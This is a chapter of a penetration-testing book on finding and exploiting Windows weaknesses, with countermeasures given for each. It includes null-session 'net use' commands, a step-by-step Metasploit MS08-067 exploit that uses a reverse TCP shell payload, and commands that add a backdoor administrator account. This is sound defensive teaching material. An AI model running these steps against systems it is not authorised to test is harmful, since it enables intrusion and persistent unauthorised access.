Chapter 12
Windows
IN THIS CHAPTER
![]() Port-scanning Windows systems
Port-scanning Windows systems
![]() Gleaning Windows information without logging in
Gleaning Windows information without logging in
![]() Catching the Windows security flaws you don’t want to overlook
Catching the Windows security flaws you don’t want to overlook
![]() Exploiting Windows vulnerabilities
Exploiting Windows vulnerabilities
![]() Minimizing Windows security risks
Minimizing Windows security risks
Microsoft Windows (with such versions as Windows 7; Windows Server 2012 and 2016; Windows 8.1; and the newest flavor, Windows 10) is the most widely used operating system (OS) in the world. It’s also the most widely abused. Is this because Microsoft doesn’t care as much about security as other OS vendors? The short answer is no. Sure, numerous security flaws were overlooked — especially in the Windows NT days — but Microsoft products are so pervasive throughout today’s networks that Microsoft is the easiest vendor to pick on. Therefore, Microsoft products often end up in the bad guys’ crosshairs. The one positive about criminal hackers is that they’re driving the requirement for better security!
Many of the security flaws in the headlines aren’t new; they’re variants of vulnerabilities that have been around for a long time. You’ve heard the saying “The more things change, the more they stay the same.” That saying applies to security, too. Most Windows attacks are preventable if the patches are applied properly. Thus, poor security management is often the real reason why Windows attacks are successful, yet Microsoft takes the blame and must carry the burden.
In addition to the password attacks I cover in Chapter 8, many attacks against a Windows-based system are possible. Tons of information can be extracted from Windows by connecting to the system across a network and using tools to extract the information. Many of these tests don’t even require the attacker to be authenticated to the remote system. All someone with malicious intent needs to find on your network is a vulnerable Windows computer with a default configuration that’s not protected by such measures as a personal firewall and the latest security patches.
When you start poking around on your network, you may be surprised by how many of your Windows-based computers have security vulnerabilities. You’ll be even more surprised by how easy it is to exploit vulnerabilities to gain complete remote control of Windows by using a tool such as Metasploit. After you connect to a Windows system and have a valid username and password (by knowing it or deriving it by using the password-cracking techniques discussed in Chapter 8 or other techniques outlined in this chapter), you can dig deeper and exploit other aspects of Windows.
This chapter shows you how to test for some of the low-hanging fruit in Windows (the flaws that get people into trouble most often) and outlines countermeasures that secure your Windows systems.
Introducing Windows Vulnerabilities
Given Windows’ ease of use, its enterprise Active Directory service, and the feature-rich .NET development platform, most organizations use the Microsoft platform for most of their networking and computing needs. Many businesses — especially small to medium-size ones — depend solely on the Windows OS for network use. Many large organizations run critical servers, such as web servers and database servers, on the Windows platform as well. If security vulnerabilities aren’t addressed and managed properly, they can bring a network or an entire organization (large or small) to its knees.
When Windows and other Microsoft software is attacked, especially by a widespread Internet-based worm or virus, hundreds of thousands of organizations and millions of computers are affected. Many well-known attacks against Windows can lead to the following problems:
- Leaks of sensitive information, including files containing health-care information and credit-card numbers.
- Passwords being cracked and used to carry out other attacks.
- Systems taken down by denial of service (DoS) attacks.
- Full remote control being obtained.
- Entire databases being copied or deleted.
Choosing Tools
Hundreds of Windows hacking and testing tools are available. The key is finding a set of tools that can do what you need and that you’re comfortable using.
Free Microsoft tools
You can use the following free Microsoft tools to test your systems for various weaknesses:
-
Built-in Windows programs for NetBIOS and TCP/UDP service enumeration, such as these three:
- nbtstat for gathering NetBIOS name-table information.
- netstat for displaying open ports on the local Windows system.
- net for running various network-based commands, including viewing shares on remote Windows systems and adding user accounts after you gain a remote command prompt via Metasploit.
-
Microsoft Baseline Security Analyzer (MBSA) (
https://www.microsoft.com/en-us/download/details.aspx?id=7558) to test for missing patches and basic Windows security settings. -
Sysinternals (
https://docs.microsoft.com/en-us/sysinternals) to poke, prod, and monitor Windows services, processes, and resources both locally and over the network.
All-in-one assessment tools
All-in-one tools perform a wide variety of security tests, including the following:
- Port scanning.
- OS fingerprinting.
- Basic password cracking.
- Detailed vulnerability mappings of the various security weaknesses that the tools find on your Windows systems.
I often use these tools in my work with very good results:
Task-specific tools
The following tools perform more specific tasks for uncovering Windows-related security flaws. These tools provide detailed insight into your Windows systems and provide information that you might not get from all-in-one assessment tools:
-
Metasploit Framework and Metasploit Pro (
https://www.metasploit.com) for exploiting vulnerabilities that such tools as Nessus and Nexpose discover to obtain remote command prompts, add users, set up remote backdoors, and do much more. -
NetScanTools Pro (
https://www.netscantools.com) for port scanning, ping sweeping, and share enumeration. -
SoftPerfect Network Scanner (
https://www.softperfect.com/products/networkscanner) for host discovery, port scanning, and share enumeration. -
TCPView (
https://docs.microsoft.com/en-us/sysinternals/downloads/tcpview) to view TCP and UDP session information. -
Winfo (
www.ntsecurity.nu/toolbox/winfo) for null-session enumeration to gather such configuration information as security policies, local user accounts, and shares.
Keep in mind that disabling the Windows Firewall (or other third-party firewall that’s running on your test system) can help speed your scans. The same is true for antivirus software — but be careful. If possible, run your security tests on a dedicated system or virtual machine, because doing so minimizes any effect your test results may have on the other work you do on your computer.
Gathering Information About Your Windows Vulnerabilities
When you assess Windows vulnerabilities, start by scanning your computers to see what the bad guys can see.
System scanning
A few straightforward processes can identify weaknesses in Windows systems.
Testing
Start gathering information about your Windows systems by running an initial port scan, as follows:
-
Run basic scans to find which ports are open on each Windows system.
Scan for TCP ports with a port-scanning tool, such as NetScanTools Pro. The NetScanTools Pro results shown in Figure 12-1 reveal several potentially vulnerable ports open on a Windows 10 system, including those for the ever-popular — and easily hacked — NetBIOS (TCP and UDP ports 139) and SQL Server Browser Service (UDP 1434).
-
Perform system enumeration (such as scanning for shares and versions of the Server Message Block, aka SMB, protocol) by using an all-in-one assessment tool (such as LanGuard) or a tool that does targeted work (such as NetScanTools SMB Scanner).
Figure 12-2 shows a SMB Scanner scan that shows SMB version 1 running on a system, making it vulnerable to attacks such as those brought on by the WannaCry ransomware.
If you need to quickly identify the specific version of Windows that’s running, you can use Nmap (
https://nmap.org/download.html) with the-Ooption, as shown in Figure 12-3. Other OS fingerprinting tools are available, but I've found Nmap and commercial scanners such as Nexpose to be the most accurate.
Other OS fingerprinting tools are available, but I've found Nmap and commercial scanners such as Nexpose to be the most accurate. -
Determine potential security vulnerabilities.
Vulnerability analysis can be subjective and may vary from system to system, but look for interesting services and applications, and proceed from that point.

FIGURE 12-1: Port-scanning a Windows 10 system with NetScanTools Pro.

FIGURE 12-2: Gathering SMB versions with NetScanTools SMB Scanner.

FIGURE 12-3: Using Nmap to determine the Windows version.
Countermeasures against system scanning
You can prevent an external attacker or malicious internal user from gathering certain information about your Windows systems by implementing the proper security settings on your network and on the Windows hosts. You have the following options:
- Use a network firewall or web application firewall for systems running Internet Information Services (IIS).
- Use the Windows Firewall or other personal firewall software on each system. You may need to specifically block the Windows networking ports, such as RPC (port 135) and NetBIOS (ports 137–139 and 445). Be careful, because this procedure can break Windows network communication, especially on servers.
- Disable unnecessary services so that they don’t appear when a connection is made.
NetBIOS
You can gather Windows information by poking around with NetBIOS (Network Basic Input/Output System) functions and programs. NetBIOS allows applications to make networking calls and communicate with other hosts within a LAN.
- UDP ports for network browsing:
- Port 137 (NetBIOS name services, also known as WINS)
- Port 138 (NetBIOS datagram services)
- TCP ports for Server Message Block (SMB):
- Port 139 (NetBIOS session services, also known as CIFS)
- Port 445 (runs SMB over TCP/IP without NetBIOS)
Hacks
The hacks described in the following two sections can be carried out on unprotected systems running NetBIOS.
UNAUTHENTICATED ENUMERATION
When you’re performing your unauthenticated enumeration tests, you can gather configuration information about the local or remote systems in two ways:
- Using all-in-one scanners, such as LanGuard or Nexpose.
- Using the nbtstat program that’s built into Windows. (nbtstat stands for NetBIOS over TCP/IP Statistics.)
Figure 12-4 shows information that you can gather from a Windows 7 system with a simple nbtstat query.

FIGURE 12-4: Using nbtstat to gather information on a Windows 7 system.
nbtstat shows the remote computer’s NetBIOS name table, which you gather by using the nbtstat -A command. This command displays the computer name, the domain name, and the computer’s media access control (MAC) address.
SHARES
Windows uses network shares to share certain folders or drives on the system so that other users can access them across the network. Shares are easy to set up and provide a great way to share files with other users on the network without having to involve a server. Shares, however, are often misconfigured, allowing users, malware, and external attackers who have made their way inside the network to access information that they shouldn’t be able to get to. You can search for Windows network shares by using the Share Finder tool that’s built into LanGuard. This tool scans an entire range of IP addresses for Windows shares, as shown in Figure 12-5.

FIGURE 12-5: Using LanGuard to scan your network for Windows shares.
The Everyone group has full share and file access to the LifeandHealth share on the THINKPAD host. I see situations like this one all the time: Someone shares a local drive so others can access it. The problem is this someone often forgets to remove the permissions and leaves a gaping hole for a security breach.
The shares displayed in Figure 12-5 are just what malicious insiders are looking for, because the share names give a hint of what type of files may be accessible if an attacker connects to the shares. After those with ill intent discover such shares, they’re likely to dig a little further to see whether they can browse and access the files within the shares. I cover shares and sensitive information on network shares later in this chapter and in Chapter 16.
Countermeasures against NetBIOS attacks
You can implement the following security countermeasures to minimize NetBIOS and NetBIOS over TCP/IP attacks on your Windows systems:
- Use a network firewall.
- Use Windows Firewall or some other personal firewall software on each system.
- Disable Windows File and Printer Sharing, the setting for which is located in the Windows Control Panel. In Windows 8.1 and Windows 10, it’s located under Control Panel, Network and Internet, Network and Sharing Center, Change advanced sharing settings.
- Educate your users on the dangers of enabling file shares with improper security access controls for everyone to access. I cover these risks later in this chapter as well as in Chapter 16. Shares are no doubt among the greatest risks on most networks today.
Detecting Null Sessions
A well-known vulnerability within Windows can map an anonymous connection (or null session) to a hidden share called IPC$ (which stands for interprocess communication). This attack method can be used to gather Windows host configuration information, such as user IDs and share names, or edit parts of the remote computer’s registry.
Although Windows Server 2008 and later as well as Windows 7, Windows 8, and Windows 10 don’t allow null-session connections by default, I often come across systems that have been configured in such a way (by disabling Windows Firewall). This vulnerability can cause problems on your network.
Mapping
Follow these steps for each Windows computer to which you want to map a null session:
-
Format the basic
netcommand, like this:net use \host_name_or_IP_addressipc$ "" "/user:"The
netcommand to map null sessions requires these parameters:-
net(the built-in Windows network command) followed by theuseoption. - The IP address or host name of the system to which you want to map a null connection.
- A blank password and username.
 The blanks are why the connection is called null.
The blanks are why the connection is called null. -
-
Press Enter to make the connection.
Figure 12-6 shows an example of the complete command when mapping a null session. After you map the null session, you should see the message
The command completed successfully.

FIGURE 12-6: Mapping a null session to a vulnerable Windows system
net use
As shown in Figure 12-6, you should see the mappings to the IPC$ share on each computer to which you're connected.
Gleaning information
With a null-session connection, you can use other utilities to gather critical Windows information remotely. Dozens of tools can gather this type of information.
You, like a hacker, can take the output of these enumeration programs and attempt (as an unauthorized user) to do the following:
- Crack the passwords of the users you find. (See Chapter 8 for more on password cracking.)
- Map drives to each computer’s network shares.
You can use the following applications for system enumeration against server versions of Windows earlier than Server 2003 as well as Windows XP. Don’t laugh — I still see these archaic versions of Windows running.
net view
The net view command (see Figure 12-7) shows shares that the Windows host has available. You can use the output of this program to see information that the server is advertising to the world and what can be done with it, including the following:
- Share information that an attacker can use to exploit your systems, such as mapping drives and cracking share passwords.
- Share permissions that may need to be removed, such as the permission for the Everyone group, to at least see the share on older Windows 2000–based systems if you have them on your network.

FIGURE 12-7: net view displays drive shares on a remote Windows host.
Configuration and user information
Winfo and DumpSec (https://www.systemtools.com/somarsoft/index.html) can gather useful information about users and configurations, such as Windows domains to which the system belongs, security-policy settings, local usernames, and drive shares.
Your preference may depend on whether you like graphical interfaces or a command line. Winfo is a command-line tool.
Winfo 2.0 - copyright (c) 1999-2003, Arne Vidstrom
- http://www.ntsecurity.nu/toolbox/winfo/
SYSTEM INFORMATION:
- OS version: 4.0
PASSWORD POLICY:
- Time between end of logon time and forced logoff: No forced logoff
- Maximum password age: 42 days
- Minimum password age: 0 days
- Password history length: 0 passwords
- Minimum password length: 0 characters
USER ACCOUNTS:
* Administrator
(This account is the built-in administrator account)
* doctorx
* Guest
(This account is the built-in guest account)
* IUSR_WINNT
* kbeaver
* nikki
SHARES:
* ADMIN$
- Type: Special share reserved for IPC or administrative share
* IPC$
- Type: Unknown
* Here2Bhacked
- Type: Disk drive
* C$
- Type: Special share reserved for IPC or administrative share
* Finance
- Type: Disk drive
* HR
- Type: Disk drive
You can peruse the output of such tools for user IDs that don’t belong on your system, such as ex-employee accounts that haven’t been disabled and potential backdoor accounts that a hacker may have created.
Countermeasures against null-session hacks
You can easily prevent null-session connection hacks by implementing one or more of the following security measures:
- Block NetBIOS on your Windows server by preventing these TCP ports from passing through your network firewall or personal firewall:
- 139 (NetBIOS sessions services)
- 445 (runs SMB over TCP/IP without NetBIOS)
- Disable File and Printer Sharing for Microsoft Networks on the Properties tab of the machine’s network connection for systems that don’t need it.
-
Restrict anonymous connections to the system. If you happen to have any Windows NT and Windows 2000 systems left in your environment (I hope not!), you can set
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLSARestrictAnonymousto a DWORD value as follows:- None: This setting is the default.
- Rely on Default Permissions (Setting 0): This setting allows the default null-session connections.
- Do Not Allow Enumeration of SAM Accounts and Shares (Setting 1): This setting is the medium security level and still allows null sessions to be mapped to IPC$, enabling such tools as Walksam to garner information from the system.
- No Access without Explicit Anonymous Permissions (Setting 2): This high-security setting prevents null-session connections and system enumeration.
 No Access without Explicit Anonymous Permissions can create problems for domain controller communication and network browsing, so be careful! You could end up crippling the network.
No Access without Explicit Anonymous Permissions can create problems for domain controller communication and network browsing, so be careful! You could end up crippling the network.
For later versions of Windows, starting Windows Server 2008 R2 and Windows 7, ensure that the Network Access anonymous components of the local or group security policy are set as shown in Figure 12-8.

FIGURE 12-8: Default local security-policy settings in Windows 7 that restrict null-session connections.
Checking Share Permissions
Windows shares are the available network drives that show up when users browse the network via the Network option in Windows. Windows shares are often misconfigured, allowing more people to have access to them than should. The casual browser can exploit this security vulnerability, but a malicious insider who gains unauthorized access to a Windows system can create serious security and compliance consequences, including leaking sensitive information and even corrupting or deleting critical files.
Windows defaults
The default share permission depends on the Windows system version.
Windows 2000/NT
When you create shares in Windows NT and Windows 2000, by default, the group Everyone is given Full Control access in the share to browse, read, and write all files.
You should no longer have these versions of Windows running on your network, but they're still around!
Windows XP and later
In Windows XP and later (Windows Server 2016, Windows 10, and so on), the Everyone group is given only read access to shares. This setting is definitely an improvement over the defaults in Windows 2000 and Windows NT. In some situations, however, you don’t want the Everyone group to have even read access to a share.
Testing
Assessing your share permissions is a good way to get an overall view of who can access what. This testing shows how vulnerable your network shares — and sensitive information — can be. You can find shares with default permissions and unnecessary access rights enabled. Trust me; they’re everywhere!
The best way to test for share weaknesses is to log in to the Windows system via a standard local or domain user with no special privileges and then run an enumeration program so you can see who has access to what.
SoftPerfect Network Scanner has built-in share-finder capabilities for uncovering unprotected shares, the options for which are shown in Figure 12-9.

FIGURE 12-9: SoftPerfect Network Scanner’s Share Finder profile seeks out Windows shares.
I outline more details on uncovering sensitive information in unstructured files on network shares and other storage systems in Chapter 16.
Exploiting Missing Patches
It’s one thing to poke and prod Windows to find vulnerabilities that may eventually lead to some good information or maybe even system access. It’s quite another thing to stumble across a vulnerability that could give an attacker complete system access within 10 minutes. It’s not an empty threat for someone to run arbitrary code on a system that may lead to a vulnerability exploitation. With such tools as Metasploit, all you need is one missing patch on one system to gain access and demonstrate how the entire network can be compromised. A missing patch is a criminal hacker’s pot of gold.
Before you can exploit a missing patch or related vulnerability, you have to find out what’s available for exploitation. The best way is to use a tool such as Nexpose or Nessus. I’ve found Nexpose to be very good at rooting out such vulnerabilities, even when I’m an unauthenticated user on the network.
Figure 12-10 shows Nexpose scan results of a Windows server system that has the nasty Windows Plug and Play Remote Code Execution vulnerability (MS08-067) from 2008, which I still see quite often. More commonly, I’m finding the SMB Server vulnerability that the WannaCry ransomware exploited (MS17-010). This vulnerability is particularly nasty; it allows an attacker to compromise your systems and encrypt the drives to hold your data for ransom.

FIGURE 12-10: Exploitable vulnerability found by Nexpose.
Using Metasploit
After you find a vulnerability, the next step is exploiting it. In this example, I used Metasploit Framework (an open-source tool owned and maintained by Rapid7) to obtain a remote command prompt on the vulnerable server. Here’s how you can do the same thing:
-
Download and install Metasploit Framework (
https://www.metasploit.com).I used the Windows version; you can download and run the executable.
-
When the installation is complete, run the Metasploit Console, which is Metasploit’s main console.
(You can also access a web-based version of Metasploit through your browser, but I prefer the console interface.)
You see a screen similar to the one shown in Figure 12-11.
-
Enter the exploit that you want to run.
If you want to run the Microsoft MS08-067 Plug and Play exploit, enter the following:
use exploit/windows/smb/ms08_067_netapi -
Enter the remote host (RHOST) you want to target and the IP address of the local host (LHOST) you’re on with the following command:
set RHOST ip_address
set LHOST ip_address -
Set the target operating system (usually 0 for automatic targeting) with the following command:
set TARGET 0 -
Set the payload (exploit data) that you want to execute.
I typically choose
windows/shell_reverse_tcp, which provides a remote command prompt on the system being exploited.Figure 12-12 shows what you should see on the Metasploit console screen.
-
Enter exploit in the Metasploit console.
This command invokes the final step, in which Metasploit delivers the payload to the target system. Assuming that the exploit is successful, you should see a command prompt where you can enter typical DOS commands such as
dir, as shown in Figure 12-13.

FIGURE 12-11: The main Metasploit console

FIGURE 12-12: Metasploit options to obtain a remote command prompt on the target system.

FIGURE 12-13: Remote command prompt on target system obtained by exploiting a missing Windows patch.
In this ironic example, a Mac is running Windows via the Boot Camp software. I now “own” the system and can do whatever I want. One thing that I commonly do is add a user account to the exploited system. You can do this within Metasploit (via the adduser payloads), but I prefer to do it on my own so that I can get screen shots of my actions. To add a user, enter net user username password /add at the Metasploit command prompt.
Next, add the user to the local administrators group by entering net localgroup administrators username /add at the Metasploit command prompt. Then you can log in to the remote system by mapping a drive to the C$ share or by connecting via Remote Desktop.
All in all, this is vulnerability and penetration testing at its finest!
Two versions of Metasploit are available from Rapid7. The free edition outlined in the preceding steps, Metasploit Framework, may be all you need if an occasional screen shot of remote access or a similar function is sufficient for your testing purposes. A full-blown commercial version called Metasploit Pro is available for the serious security professional. Metasploit Pro adds features for social engineering, web application scanning, and detailed reporting.
Figure 12-14 shows Metasploit Pro’s Overview screen. Notice the workflow features in the Quick Start Wizards icons, including Quick PenTest, Phishing Campaign, and Web App Test. The interface is well thought out, taking the pain out of traditional security scanning, exploitation, and reporting, which is especially helpful for the less-technical IT professional.

FIGURE 12-14: Metasploit Pro’s graphical interface provides broad security testing capabilities, including phishing and web application security checks.
Metasploit Pro enables you to import scanner findings (typically, XML files) from third-party vulnerability scanners as well as its sister product, Nexpose. Click the name of your project in the Project Listing section (or create a new one by selecting New Project) and then click the Import button. After the scan data file is imported, you can click the Vulnerabilities tab to see all the original vulnerability scanner findings. To exploit one of the vulnerabilities (assuming that Metasploit Pro supports the exploit), click the finding in the Name column. The resulting page allows you to click Exploit and execute the flaw, as shown in Figure 12-15.

FIGURE 12-15: Starting the exploit process in Metasploit Pro is as simple as importing your scanner findings and clicking Exploit.
Keep in mind that in this chapter, I’ve demonstrated only a fraction of what Metasploit Framework and Metasploit Pro can do. I highly recommend that you download one or both tools and familiarize yourself with it (or them). Numerous resources at https://www.metasploit.com/help can take your skill set to the next level. Combine Metasploit’s powerful features with the exploit code that’s continually updated at sites such as Offensive Security’s Exploits Database Archive (https://www.exploit-db.com), and you have practically everything you’ll need if you drill down to that level of exploitation in your security testing.
Countermeasures against missing patch vulnerability exploits
Patch your systems — the Windows OS and any Microsoft or third-party applications running on them. I know that patching is a lot easier said than done. Combine that practice with the other hardening recommendations I provide in this chapter, however, and you’ll have a pretty darned secure Windows environment.
To get your arms around the patching process, automate it wherever you can. You can use the following tools:
- Windows Update.
- Windows Server Update Services, which you can find at
https://docs.microsoft.com/en-us/windows-server/administration/windows-server-update-services/get-started/windows-server-update-services-wsus. - System Center Configuration Manager, which you can find at
https://www.microsoft.com/en-us/cloud-platform/system-center-configuration-manager.
Keep in mind that these tools are Microsoft-centric patch managers. I can’t stress enough the need to get your third-party patches for Adobe, Java, and other products under control. If you’re looking for a commercial alternative, check out GFI LanGuard’s patch management features (https://www.gfi.com/products-and-solutions/network-security-solutions/gfi-languard) and PDQ Deploy (https://www.pdq.com/pdq-deploy), among others. I cover patching in depth in Chapter 18.
Running Authenticated Scans
Another test you can run against your Windows systems is an authenticated scan, essentially looking for vulnerabilities as a trusted user. I find these types of tests to be very beneficial because they often highlight system problems and even operational security weaknesses (such as poor change management processes, weak patch management, and lack of information classification) that would never be discovered otherwise.
A way to look for Windows weaknesses while you’re logged in (that is, through the eyes of a malicious insider) is to use some of the vulnerability scanning tools I’ve mentioned, such as Nessus and Nexpose. Figure 12-16 shows the nice (and rare) feature of Nexpose that allows you to test your login credentials before starting vulnerability scans. Being able to validate login credentials before you start your scans can save you an amazing amount of time, hassle, and money.

FIGURE 12-16: Testing login credentials before running an authenticated scan with Nexpose to see what an insider can see and exploit.
I recommend running authenticated scans as a domain or local administrator. Authenticated scanning shows you the greatest number of security flaws as well as who has access to what. You’ll likely be surprised to find out that many vulnerabilities are accessible via standard user accounts. You don’t necessarily need to run authenticated scans every time you test for security flaws, but running them once or twice per year is a great idea.
As I mention earlier in this chapter, you can use Microsoft Baseline Security Analyzer to check for basic vulnerabilities and missing patches. MBSA is a free utility from Microsoft that checks all Windows XP and later operating systems for missing patches and other weaknesses. Windows 10 isn’t listed as being supported, but the tool still works on Windows 10 systems. It also tests Windows, SQL Server, Microsoft Office, and IIS for basic security settings, such as weak passwords. You can use these tests to identify security flaws in your systems.
With MBSA, you can scan the local system you’re logged in to or computers across the network. One caveat: MBSA requires an administrator account on the local machine(s) you’re scanning.

 When unsecured Windows-based systems are attacked, serious things can happen to a tremendous number of computers around the world.
When unsecured Windows-based systems are attacked, serious things can happen to a tremendous number of computers around the world.